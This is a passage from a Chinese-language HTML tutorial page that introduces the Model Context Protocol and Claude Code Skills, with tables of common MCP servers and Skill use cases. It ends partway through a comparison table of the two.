



<file: mcp-skills-guide.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="view-transition" content="same-origin">
    <title>MCP 与 Skills 入门指南</title>
    <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
    <link rel="preload" as="image" href="static/assets/sakura-bg.webp" />
    <link rel="preload" as="image" href="static/assets/sakura-light-bg.webp" />
    <link type="text/css" href="static/css/main.css" rel="stylesheet" />
</head>
<body>

    <!-- Navigation -->
    <nav class="nav" id="mainNav">
        <div class="nav-inner">
            <a class="nav-brand" href="index.html">Li Zhijiang</a>
            <div style="display:flex;align-items:center;gap:12px;">
                <a href="index.html" style="font-size:13px;color:var(--text-secondary);">← 返回主页</a>
                <button class="theme-toggle" id="themeToggle" aria-label="切换明暗主题">
                    <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
                    </svg>
                    <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
                    </svg>
                </button>
            </div>
        </div>
    </nav>

    <!-- Content -->
    <main class="tutorial-page">
        <div class="tutorial-layout">

            <aside class="tutorial-sidebar" id="sidebar">
                <div class="tutorial-sidebar-title">目录</div>
                <a href="#what-is-mcp">MCP 是什么</a>
                <a href="#what-is-mcp" class="sub">一句话解释</a>
                <a href="#what-is-mcp" class="sub">通俗理解</a>
                <a href="#what-is-mcp" class="sub">为什么需要 MCP</a>
                <a href="#what-is-mcp" class="sub">常见 MCP Server</a>
                <a href="#what-is-skill">Skills 是什么</a>
                <a href="#what-is-skill" class="sub">一句话解释</a>
                <a href="#what-is-skill" class="sub">核心特征</a>
                <a href="#what-is-skill" class="sub">Skills 能做什么</a>
                <a href="#mcp-vs-skill">MCP vs Skills</a>
                <a href="#mcpmarket">MCP 市场</a>
                <a href="#mcpmarket" class="sub">mcpmarket.com</a>
                <a href="#mcpmarket" class="sub">排行榜</a>
                <a href="#skillhub">Skills 市场</a>
                <a href="#skillhub" class="sub">skillhub.cn</a>
                <a href="#how-to-install">安装和使用</a>
                <a href="#how-to-install" class="sub">安装 MCP Server</a>
                <a href="#how-to-install" class="sub">安装 Skills</a>
                <a href="#how-to-install" class="sub">自己写 Skill</a>
                <a href="#how-to-install" class="sub">管理 Skills</a>
                <a href="#recommend">推荐入手</a>
                <a href="#recommend" class="sub">热门 Top 5</a>
                <a href="#recommend" class="sub">新手安装顺序</a>
            </aside>

            <div class="tutorial-container">
            <div class="content-card">

                <h1>MCP 与 Skills 入门指南</h1>
                <p style="font-size:16px;color:var(--text-secondary);margin-bottom:40px;">MCP 让 AI 能连接外部世界，Skills 教 AI 在每个场景中怎么做才是对的。两者协作，让你的 AI 能力翻倍。</p>

                <!-- 目录 -->
                <div class="tutorial-toc">
                    <p>目录</p>
                    <ul>
                        <li><a href="#what-is-mcp">MCP 是什么？</a></li>
                        <li><a href="#what-is-skill">Skills 是什么？</a></li>
                        <li><a href="#mcp-vs-skill">MCP vs Skills：核心区别</a></li>
                        <li><a href="#mcpmarket">MCP 市场 — mcpmarket.com</a></li>
                        <li><a href="#skillhub">技能中心 — skillhub.cn</a></li>
                        <li><a href="#how-to-install">怎么安装和使用？</a></li>
                        <li><a href="#recommend">推荐入手的 MCP 和 Skills</a></li>
                    </ul>
                </div>

                <hr />

                <!-- ========== 1. MCP ========== -->
                <h2 id="what-is-mcp">MCP 是什么？</h2>

                <h3>一句话解释</h3>
                <blockquote><p><strong>MCP（Model Context Protocol，模型上下文协议）</strong>是 Anthropic 于 2024 年 11 月开源的开放协议。它定义了一套统一的标准，让 AI 模型可以连接和使用外部工具与数据源——就像 USB 接口统一了电脑和外部设备的连接方式。</p></blockquote>

                <h3>通俗理解</h3>
                <p>想象一下：AI 模型就像一个非常聪明的大脑，但它"困"在对话框里——不能直接读写你的文件、不能访问数据库、不能调 GitHub API、不能操作浏览器。</p>
                <p>MCP 就是给这个大脑装上<strong>标准化的接口</strong>。就像你电脑的 USB-C 口，插上 U 盘就能读文件，插上显示器就能投屏，插上充电器就能供电——MCP 也是一样，接上什么 Server，AI 就能多一种能力。</p>

                <h3>为什么需要 MCP？</h3>
                <p>在 MCP 出现之前，情况是这样的：有 N 种 AI 模型，有 M 种外部工具。如果想让每一种 AI 都能用每一种工具，需要写 <strong>N × M</strong> 个适配器。每新增一个工具，所有 AI 模型都要重写集成代码。</p>
                <p>MCP 把这个模型变成了<strong>一对接</strong>：所有 AI 模型只需要实现 MCP 客户端，就能调用所有实现了 MCP 协议的工具。就像一个标准插座——你不需要为每个电器专门拉一根电线。</p>

                <table>
                    <thead><tr><th>指标</th><th>数据（截至 2026 年）</th></tr></thead>
                    <tbody>
                        <tr><td>月 SDK 下载量</td><td>9,700 万次</td></tr>
                        <tr><td>活跃 MCP Server</td><td>10,000+</td></tr>
                        <tr><td>官方支持方</td><td>OpenAI、Google、Microsoft、AWS</td></tr>
                        <tr><td>治理归属</td><td>已移交 Linux Foundation 旗下 Agentic AI Foundation</td></tr>
                        <tr><td>协议状态</td><td>开放标准，任何人可自由实现</td></tr>
                    </tbody>
                </table>

                <h3>常见 MCP Server 举例</h3>
                <table>
                    <thead><tr><th>MCP Server</th><th>让 AI 能做什么</th><th>典型场景</th></tr></thead>
                    <tbody>
                        <tr><td>文件系统 MCP</td><td>读取、创建、编辑、删除本地文件</td><td>AI 直接帮你改项目文件</td></tr>
                        <tr><td>GitHub MCP</td><td>管理仓库、创建 Issue/PR、查看代码差异</td><td>AI 帮你 Code Review、提交 PR</td></tr>
                        <tr><td>PostgreSQL MCP</td><td>查询数据库、分析表结构、执行 SQL</td><td>AI 帮你查数据、分析报表</td></tr>
                        <tr><td>飞书 / 钉钉 MCP</td><td>收发消息、操作文档、管理日程</td><td>AI 帮你回消息、写文档</td></tr>
                        <tr><td>Puppeteer MCP</td><td>打开网页、截图、抓取数据、填表单</td><td>AI 帮你爬数据、做自动化测试</td></tr>
                        <tr><td>Slack MCP</td><td>收发频道消息、搜索历史记录</td><td>AI 帮你总结未读消息</td></tr>
                    </tbody>
                </table>

                <hr />

                <!-- ========== 2. Skills ========== -->
                <h2 id="what-is-skill">Skills 是什么？</h2>

                <h3>一句话解释</h3>
                <blockquote><p><strong>Skills（技能）</strong>是 Claude Code 提供的模块化能力扩展机制。本质是一个 Markdown 文件（<code>SKILL.md</code>），将特定领域的知识、流程、规范固化为 AI 可按需加载的"操作手册"。</p></blockquote>

                <h3>通俗理解</h3>
                <p>如果 MCP 是<strong>给 AI 接工具的接口</strong>（硬件层），那 Skills 就是<strong>教 AI 怎么做的指南</strong>（软件层）。</p>
                <p>举个例子：你想要 AI 按你团队的代码风格写 Python 代码。没有 Skills 的时候，你每次都要啰嗦一遍："类名用 PascalCase，函数用 snake_case，每行不超过 100 字符……"。有了 Skills，你把这些规则写成一个 Markdown 文件，放在项目里，Claude Code 会自动读取并遵循——你一句话都不用多说。</p>

                <h3>Skills 的核心特征</h3>
                <table>
                    <thead><tr><th>特征</th><th>说明</th></tr></thead>
                    <tbody>
                        <tr><td><strong>模块化封装</strong></td><td>把知识、步骤、规范打包成独立的 Skill 文件</td></tr>
                        <tr><td><strong>自动触发</strong></td><td>Claude 根据你当前的任务上下文，自动发现并调用合适的 Skill</td></tr>
                        <tr><td><strong>极简创建</strong></td><td>只需要写 Markdown，不需要写一行代码</td></tr>
                        <tr><td><strong>渐进式加载</strong></td><td>初始只占用约 400 tokens（对比 MCP 一次性 ~8,000 tokens），按需展开</td></tr>
                        <tr><td><strong>可组合</strong></td><td>多个 Skill 可以像流水线一样串联，组成完整的自动化工作流</td></tr>
                        <tr><td><strong>跨项目复用</strong></td><td>一次编写，所有项目都能用；也可以分享给团队</td></tr>
                    </tbody>
                </table>

                <h3>Skills 能做什么？</h3>
                <table>
                    <thead><tr><th>场景</th><th>Skill 示例</th><th>效果</th></tr></thead>
                    <tbody>
                        <tr><td><strong>编码规范</strong></td><td>强制执行命名约定、文件结构、错误处理模式</td><td>团队代码风格 100% 一致</td></tr>
                        <tr><td><strong>测试生成</strong></td><td>按项目测试框架自动生成单测、Mock 策略</td><td>不用手写测试样板代码</td></tr>
                        <tr><td><strong>Git 工作流</strong></td><td>规范化 commit message、分支命名、PR 模板</td><td>Git 历史清晰可读</td></tr>
                        <tr><td><strong>代码审查</strong></td><td>按自查清单逐项检查质量、安全、性能</td><td>Bug 率显著下降</td></tr>
                        <tr><td><strong>API 设计</strong></td><td>规范 RESTful 路由命名、请求/响应格式</td><td>接口设计标准化</td></tr>
                        <tr><td><strong>部署流程</strong></td><td>固化 Docker 构建、K8s 部署、CI/CD 步骤</td><td>一键部署不出错</td></tr>
                        <tr><td><strong>文档生成</strong></td><td>按团队模板自动生成 API 文档、README</td><td>文档不再缺失</td></tr>
                    </tbody>
                </table>

                <hr />

                <!-- ========== 3. MCP vs Skills ========== -->
                <h2 id="mcp-vs-skill">MCP vs Skills：核心区别</h2>

                <div class="tutorial-tip">
                    <strong>直观比喻：</strong>MCP 像<strong>厨房系统</strong>——锅碗瓢盆灶台通风。Skills 像<strong>菜谱</strong>——宫保鸡丁放什么料、火候多少、先放什么后放什么。有了厨房（MCP）你才能做菜，有了菜谱（Skills）你才知道怎么做才好吃。
                </div>

                <table>
                    <thead><tr><th>对比维度</th><th>MCP</th><th>Skills</th></tr></thead>
                    <tbody>
                        <tr><td><strong>本质</strong></td><td>通信协议 / 开放标准</td><td>知识封装 / 操作手册</td></tr>
                        <tr><td><strong>物理形式</strong></td><td>服务端程序（需写代码）</td><td>Markdown 文件（写文档即可）</td></tr>
